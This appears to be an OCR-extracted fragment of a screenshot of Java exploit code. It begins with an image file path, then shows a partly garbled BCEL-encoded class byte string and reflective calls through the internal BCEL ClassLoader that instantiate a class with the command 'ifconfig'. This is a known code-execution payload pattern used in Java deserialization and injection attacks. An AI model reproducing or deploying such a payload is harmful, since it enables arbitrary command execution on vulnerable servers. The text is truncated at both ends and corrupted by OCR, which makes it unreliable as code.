
$89$g$92$b9X$j$c3F$wV$c3H$5e$c7$a8Q$c3$a9$ig95$V$a
fb$cc$c8$a9o$91L$f1$94ZE$wq$9a$96$8d$a3$c6_u$8c$h$
v$5e$c5D$Ng$fe$m$aa$R$7cD$eb5$f4$d1$g$83B$B$c4i$3c
$ea4$3e$t$u$94I$c8$a1$d1G$X$aa$l$3e$G$f0$92$a6$e4$
x$q$f03$92$f8$85$86$e1$c7$a4$r$Qk$90$a0$c2$f1$J$c7
$U$a3$Hh$90v$t$QQ1I$ff$G$86N$c0$d1$s$cc$f1i$83$86w
O$fb$84$p$cd1$cdq$9ec$s4x$g$b3$e4J$a1l$8f$d33$X$S$
cf$fc$D0$bd$y$da$E$G$A$A")

            .getConstructor(new Class[]
{String.class})

                .newInstance(new Object[]
{"ifconfig"});
com.sun.org.apache.bcel.internal.util.ClassLoader.
class

    .getConstructor(new Class[]{String[].class})

        .newInstance(new Object[]{new String[]